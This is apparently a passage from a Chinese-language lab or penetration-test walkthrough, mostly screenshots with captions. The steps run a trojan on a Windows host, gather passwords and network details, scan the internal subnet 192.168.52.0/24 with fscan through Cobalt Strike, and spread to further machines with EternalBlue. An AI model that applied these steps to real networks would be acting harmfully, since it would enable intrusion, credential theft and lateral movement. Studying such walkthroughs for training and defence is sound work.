



将木马上传到C:/Windows/Temp/下,执行

连接成功

3. 内网信息收集



密码信息



网络信息

shell ipconfig

内网探测





cs上传fscan.exe

fscan.exe -h 192.168.52.0/24 -nopoc









4. 横向移动



永恒之蓝

发现都存在永恒之蓝,可以利用其获取权限。

cs设置转发

选择win7和我们加的监听:

成功

第二台内网机器使用同样的方法